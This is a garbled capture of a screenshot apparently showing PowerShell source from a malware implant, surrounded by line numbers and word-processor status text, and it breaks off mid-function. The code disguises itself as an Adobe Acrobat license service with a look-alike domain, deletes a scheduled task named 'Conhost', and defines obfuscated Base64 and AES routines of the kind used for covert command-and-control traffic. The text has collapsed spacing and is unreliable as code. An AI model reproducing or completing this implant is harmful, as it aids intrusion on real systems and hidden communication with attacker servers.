 2 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
param([string]$svname="AdobeAcrobatLicenseVerify",[string]$serverdomain="acrobatverify.com")cmd /c
start /b schtasks /delete /tn Conhost /ffunction DB64([string]$encoded){$nsp = $encoded -replace ' '$strb =
new-object System.Text.StringBuilderfor($i=0;$i -lt $nsp.Length;$i++){    if($nsp[$i] -eq '0' ){        if($nsp[$i+1] -
eq '0'){                $null = $strb.Append('0')        }        if($nsp[$i+1] -eq '1'){                $null =
$strb.Append('=')        }        if($nsp[$i+1] -eq '2'){                $null = $strb.Append('/')        }        if($nsp[$i+1] -eq
'3'){                $null = $strb.Append('+')         }        $i++;    }    else{        $null = $strb.Append($nsp[$i])    }}
$newarr = $strb.ToString()$decoded = [System.Convert]::FromBase64String($newarr);$decoded;}
function EB64([byte[]]$decoded){$nsp = [System.Convert]::ToBase64String($decoded)$strb = new-object
System.Text.StringBuilderfor($i=0;$i -lt $nsp.Length;$i++){    if($nsp[$i] -eq '0' ){        $null =
$strb.Append('00')    }    elseif($nsp[$i] -eq '='){        $null = $strb.Append('01')    }    elseif($nsp[$i] -eq '/')
{        $null = $strb.Append('02')    }    elseif($nsp[$i] -eq '+'){        $null = $strb.Append('03')    }    else{        $null
= $strb.Append($nsp[$i])    }}$strb.ToString()}function DAES($key, $bytes){ $IV = $bytes[0..15];$aeM = MA
$key $IV;$decryptor = $aeM.CreateDecryptor();$ueData = $decryptor.TransformFinalBlock($bytes, 16,
$bytes.Length - 16);$ueData;}function EAES($key, $bytes){ $aeM = MA $key; $encryptor =
$aeM.CreateEncryptor(); $eData = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length);[byte[]]
$fullData = $aeM.IV + $eData ;$fullData;}function MA($key, $IV){$aeM =New-Object
"System.Security.Cryptography.AesManaged"$aeM.Mode =
[System.Security.Cryptography.CipherMode]::CBC$aeM.Padding =
[System.Security.Cryptography.PaddingMode]::PKCS7$aeM.BlockSize = 128$aeM.KeySize = 256if ($IV) { if
($IV.getType().Name -eq "String") {  $aeM.IV = [System.Convert]::FromBase64String($IV) } else {  $aeM.IV =
$IV }}if ($key) { if ($key.getType().Name -eq "String") {  $aeM.Key =
Find Find All Match Case
Page 1 of 1 841 words, 9,581 characters Default Page Style {en-IN} Insert